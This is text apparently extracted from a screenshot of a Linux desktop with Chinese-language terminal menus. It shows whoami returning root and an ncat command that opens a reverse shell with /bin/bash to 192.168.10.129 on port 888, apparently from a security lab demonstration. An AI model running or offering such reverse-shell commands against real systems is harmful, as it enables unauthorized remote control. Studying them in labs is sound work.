 root@localhost:~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[root@localhost ~]# whoami
root
[root@localhost ~]#
回收站
root@localhost:~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[root@localhost ~]# ncat -e /bin/bash 192.168.10.129 888
^[OP